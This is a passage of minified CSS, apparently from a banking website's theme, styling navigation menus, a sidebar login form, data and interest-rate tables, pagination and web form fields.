a{font-family:aktiv-grotesk,sans-serif;font-size:14px;line-height:18px;font-weight:400;color:#231f20;border-bottom:0;padding-top:14px;padding-bottom:0}.mm-menu_offcanvas.mm-menu_opened{width:100vw;max-width:none;z-index:999;background-color:#1e3564}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-ms-transform:none;transform:none}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-wrapper__blocker.mm-slideout{top:71px}body.monsido-toolbar-body-container.mm-wrapper_opened .mon-logo-container{display:none}.mburger-close{background:#fff;font-size:1.5em;color:#76777a;z-index:0;display:none;width:50px}.mburger-close:hover,.mburger-close:focus{color:#76777a}.mm-wrapper_opened #mobile-nav-icon{display:none}.mm-wrapper_opened .mburger-close{display:block}.text-center .page-header .content.large p{max-width:1200px;margin-right:auto;margin-left:auto;margin-bottom:0}.page-header-section.div-padding-personal p strong{color:#1e3564}.page-header-section.div-padding-personal .bg-ac2 p{color:#fff}.page-header-section.div-padding-personal .bg-ac2 p strong{color:#fff}.page-header-section.div-padding-personal .bg-ac2.call-out-box h4{color:#fff}#main-navigation-container-2 .header-icons-m.icon-margin{margin-top:20px}.sidebar-title{display:block;font-size:24px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}.sidebar-block{margin-bottom:36px;margin-bottom:2.25rem}.sidebar-block:last-child{margin-bottom:0}.sidebar-block p{font-size:14px;font-size:0.875rem}.sidebar .menu{margin:0 20px}#main_content .sidebar .menu>li{padding-left:0}#main_content .sidebar .menu>li:before,#main_content .sidebar .menu>li:after{content:none}.sidebar .menu>li>a{border-bottom:1px solid #d7d7d7;padding:15px 50px;text-transform:uppercase;text-decoration:none;font-weight:600;font-size:16px;position:relative}.sidebar .menu>li>a:before{font-family:"icomoon" !important;content:"\e900";font-weight:400;font-size:10px;position:absolute;top:18px;left:30px}.sidebar .menu>li>a:hover{background-color:#eeeef0}.sidebar .menu .active>a{color:#005da9;background:#eeeef0}#sidebar-login-container{width:100%;display:block;background-color:#1e3564;margin-bottom:30px}#sidebar-login-container #sidebar-login{width:100%;position:relative;padding:50px 55px 50px 40px;color:#fefefe;width:100%;text-align:left}@media screen and (min-width: 40em){#sidebar-login-container #sidebar-login{padding:30px 20px}}@media screen and (min-width: 64em){#sidebar-login-container #sidebar-login{padding:50px 55px 50px 40px}}#sidebar-login-container #sidebar-login .row{margin:0}#sidebar-login-container #sidebar-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;min-height:470px;padding:0}#sidebar-login-container #sidebar-login.business_banking .drop-down-menu,#sidebar-login-container #sidebar-login.business_banking .drop-down-content,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{height:100%}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:35px 0 0}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{padding:65px 0 0}}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap label,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:-ms-flexbox !important;display:flex !important;-ms-flex-direction:column;flex-direction:column}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .button,#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{padding:35px 50px;background-color:#009dc7;margin-top:35px}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{margin-top:65px}}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal}#sidebar-login-container label{line-height:1em;color:#fff;margin-left:0;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#sidebar-login-container select{padding-left:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container select{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container select{height:2.4375rem}}#sidebar-login-container input{padding-left:1.25rem;padding-right:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container input{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container input{height:2.4375rem}}#sidebar-login-container input,#sidebar-login-container select{border-radius:.25rem;margin-bottom:10px;font-family:pt-serif,serif;font-size:16px}@media screen and (min-width: 40em){#sidebar-login-container input,#sidebar-login-container select{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container input,#sidebar-login-container select{font-size:16px}}#sidebar-login-container a{color:#fff;text-transform:capitalize;font-weight:normal;letter-spacing:0.001em;margin:0;font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}@media screen and (min-width: 40em){#sidebar-login-container a{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container a{font-size:14px}}#sidebar-login-container a:focus,#sidebar-login-container a:hover{text-decoration:none}#sidebar-login-container .form_block label{display:block}#sidebar-login-container .button,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more{margin-top:20px;border-radius:50px;font-size:.8125rem;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;padding:10px 35px;line-height:1;display:inline-block;text-decoration:none;text-transform:uppercase}#sidebar-login-container .button:before,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#sidebar-login-container .links{margin-top:20px}#sidebar-login-container .links a+a{margin-top:5px}#sidebar-login-container.--alternate-colors{background:#42A6C4 !important}#sidebar-login-container.--alternate-colors .button.secondary,#sidebar-login-container.--alternate-colors .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container.--alternate-colors .secondary.post_filtering_more{background-color:#1e3564 !important;color:#fff !important;border-color:#1e3564 !important}#sidebar-login-container.--alternate-colors .cash_management_block{background-color:#BBCA49 !important}.sidebar .call-out-box--has-border{border:1px solid #d7d7d7}.sidebar .call-out-box.cta--has-image{padding-top:0}.sidebar .call-out-box:first-child{margin-top:0}.sidebar .call-out-box.bg-white,.sidebar .call-out-box.bg-primary,.sidebar .call-out-box.bg-secondary,.sidebar .call-out-box.bg-ac1,.sidebar .call-out-box.bg-ac2,.sidebar .call-out-box.bg-ac3,.sidebar .call-out-box.bg-gray,.sidebar .call-out-box.bg-image{margin:30px;padding-left:0;padding-right:0}.sidebar .call-out-box.bg-primary h4,.sidebar .call-out-box.bg-ac1 h4,.sidebar .call-out-box.bg-ac2 h4{color:#fff !important}.sidebar .call-out-box .pdtb-25 p:last-of-type{padding-bottom:0}.sidebar .call-out-box .cta-content{padding:0 30px}.sidebar .call-out-box.border-top{border-top:5px solid #67ccf2}.sidebar .call-out-box.border-top--primary{border-top-color:#1e3564}.sidebar .call-out-box.border-top--secondary{border-top-color:#2f81a6}.sidebar .call-out-box.border-top--ac1{border-top-color:#1F3564}.sidebar .call-out-box.border-top--ac2{border-top-color:#009dc7}.sidebar .call-out-box.border-top--ac3{border-top-color:#67ccf2}.sidebar .call-out-box.border-top--ac4{border-top-color:#bcca49}@media screen and (min-width: 64em){.in_main_content.sidebar{margin-left:20px}}.in_main_content.sidebar .login_form_wrap .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.in_main_content.sidebar #sidebar-login-container{background-color:#1e3564}.in_main_content.sidebar #sidebar-login-container .form_block label{display:block}.in_main_content.sidebar #sidebar-login-container input,.in_main_content.sidebar #sidebar-login-container select{height:50px;border-radius:2px;font-family:aktiv-grotesk,sans-serif}.in_main_content.sidebar #sidebar-login-container input{margin-bottom:16px}.in_main_content.sidebar #sidebar-login-container .button,.in_main_content.sidebar #sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .in_main_content.sidebar #sidebar-login-container .post_filtering_more{font-size:16px;padding:15px 50px;margin-bottom:0}.in_main_content.sidebar #sidebar-login-container input[type=submit]{border-radius:50px}.sidebar-post{padding-left:100px}.sidebar-post h4{margin-top:5px;margin-bottom:14px}.post-nav{margin-bottom:30px}table{border-left:none;font-size:12px;font-size:.75rem}table li{padding-bottom:10px;font-size:1rem;line-height:1.4}table thead{display:none}@media screen and (min-width: 40em){table thead{display:table-header-group}}table thead th{font-size:18px;line-height:28px;font-weight:300;color:#1F3564;text-align:center;border:1px solid #d7d7d7;border-left:none;padding:15px .625rem}@media screen and (min-width: 64em){table thead th{font-size:24px}}table thead th:first-child{border:none;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}@media screen and (min-width: 40em){table thead.num_col_4 .medium-4{width:24%}table thead.num_col_4 .medium-2{width:19%}}table tr{display:block;width:100%;margin-bottom:2rem}@media screen and (min-width: 40em){table tr{display:table-row;margin:0}}table tbody td{width:100%;font-weight:300;position:relative;vertical-align:middle}table tbody td:before{height:100%;content:attr(data-title);font-weight:600;text-align:center;display:block;width:100%;background-color:#f9f9f9;margin-bottom:1rem;padding:0.5rem 0.625rem 0.625rem;font-size:.8rem}@media screen and (min-width: 40em){table tbody td:before{display:none}}table tbody td p{margin:0}table .table-data-title{display:block;margin-bottom:0.85rem}@media screen and (min-width: 40em){table .table-data-title{margin-bottom:0}}table .button,table .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more{margin-right:.5rem}table .button+.button,table .post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper table .post_filtering_more+.button,table .post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper table .button+.post_filtering_more,table .post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more+.post_filtering_more{margin-left:0}table.data_table{table-layout:fixed;width:100%;border-collapse:separate}table.data_table th{border:0}table.data_table thead th:first-child{border-right:0}table.data_table thead th:nth-child(2){border-bottom:5px solid #1e3564}table.data_table thead th:nth-child(3){border-bottom:5px solid #009dc7}table.data_table thead th:nth-child(4){border-bottom:5px solid #bcca49}table.data_table thead th:nth-child(5){border-bottom:5px solid #67ccf2}table.data_table tbody tr:hover td{background-color:#ebebeb}table.data_table tbody td{font-size:1rem;display:block;padding-right:50px;padding-left:50px}table.data_table tbody td:first-child{padding:30px 0.625rem 40px 38px;text-align:center}table.data_table tbody td:first-child:before{content:"";display:none}table.data_table tbody td:first-child p{margin:0 0 1em}table.data_table tbody td:last-child{border-right:0}table.data_table tbody td:nth-child(2),table.data_table tbody td:nth-child(3),table.data_table tbody td:nth-child(4),table.data_table tbody td:nth-child(5){text-align:center;font-size:1.5rem;font-weight:300}@media screen and (min-width: 40em){table.data_table tbody td{display:table-cell;width:auto;padding:25px 50px;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}table.data_table tbody td:first-child{text-align:left}table.data_table tbody td:first-child a.button.text-link,table.data_table tbody td:first-child .post_filtering_paging_wrapper a.text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td:first-child a.text-link.post_filtering_more{margin-top:15px}}table.data_table tbody td.small-12 .button.text-link,table.data_table tbody td.small-12 .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td.small-12 .text-link.post_filtering_more{margin:0}table.data_table tfoot{display:none}@media screen and (min-width: 40em){table.data_table tfoot{display:table-footer-group}}table.data_table tfoot tr:hover td{background:transparent}table.data_table tfoot td{text-align:center;padding:20px 0}table.data_table tfoot .button,table.data_table tfoot .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table.data_table tfoot .post_filtering_more{margin:0}table.data_table.squish_table td{display:table-cell;vertical-align:top}@media screen and (min-width: 40em){table.data_table.squish_table td{vertical-align:middle}}table.data_table.data_table--account th,table.data_table.data_table--account td{display:block;text-align:center}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:center}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:inline-block}table.data_table.data_table--account .table-feature-content{font-size:1.15rem;font-weight:300}table.data_table.data_table--account .table-feature-title{font-size:1.5rem;font-weight:300;text-align:center}@media screen and (min-width: 40em){table.data_table.data_table--account th,table.data_table.data_table--account td{display:table-cell}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:left}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:none}table.data_table.data_table--account .table-feature-title{text-align:left}table.data_table.data_table--account .table-feature-content{padding:2.5rem;text-align:center}table.data_table.data_table--account .tfoot td{border:none;padding:2.5rem 1rem;text-align:center}}table.interest_rate_tables{margin:3em 15px}table.interest_rate_tables thead{background:transparent;display:block}table.interest_rate_tables thead tr{border-bottom:1px solid #b1b1b1}table.interest_rate_tables thead th{border:none;text-align:left;border:0;display:inline-block !important;vertical-align:bottom;padding:.5rem .625rem .625rem}table.interest_rate_tables thead th.col_2{width:61%}table.interest_rate_tables thead th.col_3{width:32%}table.interest_rate_tables thead th.col_4{width:24%}table.interest_rate_tables thead th.col_4:nth-child(2){width:28%}table.interest_rate_tables thead th.col_4:nth-child(3){width:10%}table.interest_rate_tables thead th.col_5{width:19%}table.interest_rate_tables thead th.col_6{width:16%}table.interest_rate_tables thead th:first-child{padding-left:40px}table.interest_rate_tables tbody{background:transparent}table.interest_rate_tables tbody td{border-right:none;padding:20px .5em;display:inline-block !important;text-align:left}table.interest_rate_tables tbody td:before{content:"";display:none}table.interest_rate_tables tbody td.col_2{width:61%}table.interest_rate_tables tbody td.col_3{width:32%}table.interest_rate_tables tbody td.col_4{width:24%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:28%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:10%}table.interest_rate_tables tbody td.col_5{width:19%}table.interest_rate_tables tbody td.col_6{width:16%}table.interest_rate_tables tbody td:first-child{font-size:27px;font-weight:100;padding-left:40px}table.interest_rate_tables tr{background:transparent !important;display:block}.table-footnote{padding:20px 30px;font-size:12px}.faux_header{display:none}.faux_header .row{max-width:1920px}.faux_header .wrap{padding:0;display:table;table-layout:fixed}@media screen and (min-width: 40em){.faux_header .wrap{padding-left:.9375rem;padding-right:.9375rem;display:-ms-flexbox;display:flex;table-layout:auto}}@media screen and (min-width: 40em){.faux_header.sticky{display:block;position:fixed;top:0;width:100%;z-index:99;background:#1e3564}}.faux_header .heading{font-size:18px;line-height:28px;color:#fff;text-align:center;font-weight:600;padding:15px 0;display:table-cell}@media screen and (min-width: 40em){.faux_header .heading{font-size:24px;display:block;float:left}}.faux_header .heading a{display:block;font-size:11px;line-height:18px;font-weight:700;letter-spacing:0.04em;color:#fff;padding-top:5px;text-transform:uppercase;text-decoration:none}@media screen and (min-width: 64em){.faux_header .heading a{font-size:13px}}.faux_header .heading a:after{content:'\f054';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:11px;font-family:'Font Awesome 5 Pro'}.para-style table tbody tr{background:#FFF}.para-style table tbody tr:nth-child(even){background:#f9f9f9}.para-style table tbody tr td{padding:2.5rem 1.625rem 2.625rem;text-align:left}.para-style table tbody tr td:nth-child(2),.para-style table tbody tr td:nth-child(3),.para-style table tbody tr td:nth-child(4),.para-style table tbody tr td:nth-child(5),.para-style table tbody tr td:nth-child(6){text-align:left}.para-style table tbody tr td:nth-child(2) p,.para-style table tbody tr td:nth-child(3) p,.para-style table tbody tr td:nth-child(4) p,.para-style table tbody tr td:nth-child(5) p,.para-style table tbody tr td:nth-child(6) p{font-size:0.95rem}.disclaimer_table{display:block;border:0;background:#f9fbfb;margin:0 10px 20px;padding:25px 40px;background:#fff;text-align:center}@media screen and (min-width: 40em){.disclaimer_table{margin:0 10px 20px;padding:25px 40px}}.disclaimer_table p{font-size:14px;line-height:24px;font-weight:300;margin:0}.table-with-side-space .columns{padding-left:30px}.table-with-side-space .faux_header.sticky{background:transparent}.table-with-side-space .faux_header .row{background:#1e3564}@media screen and (min-width: 40em){.table-with-side-space{max-width:66.66667%;margin:0 auto}.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.55%;padding-right:3%}.table-with-side-space .faux_header.sticky .wrap{padding-left:0;padding-right:0}.table-with-side-space table.data_table tbody td:first-child{border-left:1px solid #b1b1b1}}@media screen and (min-width: 1024px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:3%;padding-right:2.3%}}@media screen and (min-width: 1200px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.5%;padding-right:2.1%}}@media screen and (min-width: 1440px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.1%;padding-right:2%}}.table-compare .table-title{margin-bottom:65px}.table-compare table.data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}.table-compare table thead th:first-child{padding-left:38px}.table-compare table thead th:not(:last-child){text-align:left}.table-compare table tbody td:not(:last-child){text-align:left}.table-compare .data_table tr:hover .ckeck_box label span{visibility:visible}.color-clean table.data_table tbody td{border-bottom:1px solid #b1b1b1;border-right:1px solid #b1b1b1}.color-clean .data_table tr th:nth-child(2),.color-clean .data_table tr th:nth-child(3),.color-clean .data_table tr th:nth-child(4),.color-clean .data_table tr th:nth-child(5){border-bottom:1px solid #d7d7d7}.color-clean.table-compare .data_table thead tr th:first-child,.color-clean.table-compare .data_table thead tr th:nth-child(2),.color-clean.table-compare .data_table thead tr th:nth-child(3),.color-clean.table-compare .data_table thead tr th:nth-child(4),.color-clean.table-compare .data_table thead tr th:nth-child(5){border-bottom:1px solid #b1b1b1}.color-clean.table-compare .data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}@media screen and (min-width: 40em){.color-clean.table-compare .data_table tbody td{padding:21px .625rem}}.color-clean.div-padding.div-data_table{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){.color-clean table .table-data-title{margin-bottom:0}.color-clean table.data_table tbody td{padding:21px .625rem}.color-clean table.data_table tbody td:first-child{padding-left:38px}}.table-title{text-align:center}@media screen and (min-width: 40em){.div-data_table--mobile{display:none}}.div-data_table--desktop{display:none}@media screen and (min-width: 40em){.div-data_table--desktop{display:block}}.data-table-accordion{margin-bottom:3px}.data-table-accordion button{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;text-align:left;outline:none;transition:background 0.3s ease-in-out;padding:15px 1.25rem;background:#e0dfe4;color:#231f20}.data-table-accordion button .fal{font-size:16px;margin-left:30px;transition:all 0.3s ease-in-out}.data-table-accordion dl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:0}.data-table-accordion dl dt{padding:15px .625rem 20px;border-width:5px 0 0 0;font-weight:600;font-size:18px;color:#1e3564}.data-table-accordion dl dt:first-of-type{margin-top:10px}.data-table-accordion dl dt:last-of-type{margin-bottom:10px}.data-table-accordion dl dd{padding:15px .625rem 20px;border-width:5px 0 0 0}.data-table-accordion dl dd:first-of-type{margin-top:10px}.data-table-accordion dl dd:last-of-type{margin-bottom:10px}.data-table-accordion dl dd p{margin:0}.js-active .data-table-accordion dl{visibility:hidden;opacity:0;max-height:0px;transition:all 0.3s ease-in-out}.js-active .data-table-accordion.active button{background:#fefefe}.js-active .data-table-accordion.active button .fal{-ms-transform:rotate(180deg);transform:rotate(180deg)}.js-active .data-table-accordion.active dl{visibility:visible;opacity:1;max-height:9999px}.data_table_stack{border-width:5px 0 5px 0 !important;margin-bottom:65px}.data_table_stack__title{text-align:center;font-family:aktiv-grotesk,sans-serif;font-weight:700;font-size:24px;margin-bottom:16px;color:#1e3564}.data_table_stack__item{border-bottom:1px solid #d7d7d7;padding:20px 0 12px 0}.data_table_stack__item p:last-of-type{margin-bottom:0}.data_table_stack__label{color:#231f20;font-size:22px;font-weight:300}.data_table_stack__description{color:#231f20;font-size:20px;font-weight:400}.data_table_stack__content *{font-weight:400;font-size:16px}.data_table_stack__content a,.data_table_stack__content .button,.data_table_stack__content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__content .post_filtering_more,.data_table_stack__content .text-link{color:#67ccf2 !important}.data_table_stack__cta{padding:25px 0 22px 0}.data_table_stack__cta .button,.data_table_stack__cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__cta .post_filtering_more{width:100%;margin-bottom:0}.data_table_stack .accordion-control{display:-ms-flexbox;display:flex;width:100%;-ms-flex-pack:center;justify-content:center;font-size:15px;font-weight:700;text-transform:uppercase;padding-top:10px}.data_table_stack .accordion-control .fa-chevron-down{margin-left:5px;font-weight:700;transition:all 0.3s ease-in-out}.data_table_stack .accordion-control .content-shown{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-hidden{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-shown{display:block}.data_table_stack .accordion-control[aria-expanded="true"] .fa-chevron-down{-ms-transform:rotate(180deg);transform:rotate(180deg)}.paging{line-height:normal;text-align:center;padding:2em 0}.paging ul{overflow:hidden;display:block;border:1px solid #231f20;border-radius:4px;list-style:none;padding:0;margin:0}.paging li{float:left}.paging li:first-child a{border-left:0}.paging li:first-child,.paging li:last-child{width:50%}.paging a,.paging .current,.paging .dots{text-decoration:none;padding:12px 16px}.paging .prev,.paging .next{display:inline-block}.paging .prev span,.paging .next span{position:relative;top:-1px}.paging a{color:#1e3564}.paging a:hover{color:#fefefe;background:#1e3564}.paging .current{color:#fefefe;background:#1e3564}select,input,select:focus,input:focus{outline:none !important;font-family:aktiv-grotesk,sans-serif;box-shadow:none !important;transition:none !important;font-size:18px;font-weight:400}input:not([type="button"]){font-family:aktiv-grotesk,sans-serif;font-style:normal;font-size:18px;font-weight:400}select:focus,input:focus{outline:-webkit-focus-ring-color auto 1px !important;outline-offset:-2px}input.post_filtering_more{font-family:aktiv-grotesk,sans-serif}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{font-size:13px;font-size:.8rem;font-family:pt-serif,serif}input[type="checkbox"].homepage-checkbox,input[type="radio"].homepage-checkbox{opacity:0;position:absolute}input[type="checkbox"].homepage-checkbox:focus+label,input[type="radio"].homepage-checkbox:focus+label{outline:1px solid #1e3564}input[type="checkbox"].homepage-checkbox+label,input[type="radio"].homepage-checkbox+label{cursor:pointer}input[type="checkbox"].homepage-checkbox+label:before,input[type="radio"].homepage-checkbox+label:before{content:"";display:inline-block;margin:-1px 4px 0 0;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;height:32px;width:32px;background-image:url(../img/checkbox.png)}input[type="checkbox"]:checked+label:before,input[type="radio"]:checked+label:before{background-position:-41px 0}input[type="checkbox"]:checked.homepage-checkbox+label:before,input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-34px 0}select{padding-right:3rem;background-image:url(../img/dropdown2.png);background-size:41px 50px;background-position:right -2.7rem center}.searchbox{position:relative}.searchbox input{border-radius:.5rem}.searchbox .fa{position:absolute;top:.5rem;right:.4rem;font-size:21px;font-size:1.3rem;opacity:0.5}.contact-form .gform_wrapper .gform_heading{text-align:center;max-width:1100px;margin:auto}.gform_wrapper{padding:0;margin:0}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label{font-size:20px}.gform_wrapper .gform_heading{font-weight:300}.gform_wrapper .gform_heading p{font-weight:300}.gform_wrapper .gform_body ul li:after{display:none}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:20px;min-height:30px;line-height:30px !important}.gform_wrapper .gform_body .gform_fields .gfield{padding:0 0 20px;margin:0}.gform_wrapper .gform_body .gform_fields .gfield_label{display:none}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{display:block;margin:0 0 .3em}#main_content .gform_wrapper .gform_body .gform_fields .gfield:before{content:none}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"],.gform_wrapper .gform_body .gform_fields .gfield input[type="password"],.gform_wrapper .gform_body .gform_fields .gfield input[type="number"],.gform_wrapper .gform_body .gform_fields .gfield input[type="search"],.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],.gform_wrapper .gform_body .gform_fields .gfield input[type="url"],.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],.gform_wrapper .gform_body .gform_fields .gfield textarea{color:#333;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;font-style:normal;padding:10px 20px !important;line-height:1em;font-size:16px;box-shadow:none;margin:0}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:focus,.gform_wrapper .gform_body .gform_fields .gfield textarea:hover,.gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border:1px solid #d7d7d7}.gform_wrapper .gform_body .gform_fields .gfield select{color:#65666a;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;line-height:1em;font-size:16px;padding:10px 15px 10px 20px !important;cursor:pointer;margin:0;background-position:right -15px center}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:120px}.gform_wrapper .gform_body .gform_fields .gfield .ginput_container{margin:0;padding:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_label{display:block;color:#2f81a6;font-weight:600;text-transform:uppercase;padding:10px 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio{margin:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice{display:inline-block !important;margin:0;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice input[type=radio]{margin:0 7px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice input{display:none}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label{border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label:hover{background:#43a6c5}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox{margin-top:2em}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox br{display:none}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice{display:block;margin:0 0 .5em;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice input[type=checkbox]{margin:0 0.5em 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gfield_html{font-size:.9em;color:#231f20;font-style:normal}@media screen and (min-width: 641px){.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half{width:49.5% !important}}.gform_wrapper .gform_footer{margin:0 !important;padding:30px 0 !important;padding-bottom:0 !important}.gform_wrapper .gform_footer .btn,.gform_wrapper .gform_footer .button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer 